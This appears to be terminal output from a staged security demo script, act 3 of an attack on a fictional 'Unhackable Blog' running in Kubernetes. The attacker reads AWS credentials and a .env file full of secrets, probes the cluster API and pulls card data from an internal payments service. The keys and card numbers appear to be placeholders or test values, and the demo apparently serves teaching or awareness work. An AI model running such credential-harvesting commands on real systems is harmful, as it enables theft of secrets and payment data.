 scripts/demo.sh act3 — the attacker
────── ACT 3 — Living off the land: loot ──────
attacker@internet:~$ ls /var/run/secrets/kubernetes.io/serviceaccount 2>&1
ls: /var/run/secrets/kubernetes.io/serviceaccount: No such file or directory
attacker@internet:~$ env | grep -ciE 'pass|token|secret|key' || true
0
attacker@internet:~$ cat ~/.aws/credentials
[default]
aws_access_key_id = AKIAIOSFODNN7EXAMPLE
aws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
region = eu-west-1
# s3://unhackable-blog-backups (nightly DB dumps)
attacker@internet:~$ cat /opt/blog/.env
# Unhackable Blog — runtime configuration
DATABASE_URL=postgres://blog:S3cr3t-Pg-Pw@payments-db.payments.svc:5432/blog
SESSION_SECRET=9f2a1c7e4b6d8a0f3e5c2b1d7a9e4f60
STRIPE_API_KEY=sk_live_51H8ExampleKeyDoNotUse00ExampleKeyDoNotUse
attacker@internet:~$ curl -sk --max-time 3 https://kubernetes.default.svc/version | head -5
{
"major": "1",
"minor": "35",
"emulationMajor": "1",
"emulationMinor": "35",
attacker@internet:~$ curl -s --max-time 3 http://payments-api.payments.svc:8080/api/v1/cards
{"cards":[{"exp":"08/29","holder":"A. Lovelace","pan":"4111 1111 1111 1111"},{"exp":"11/28","holder":"G. Hopper","pan":"5500 0000 0000 0004"},{"exp":"02/30","holder":"K. Johnson","pan":"3400
0000 0000 009"}],"warning":"internal use only — PCI scope"}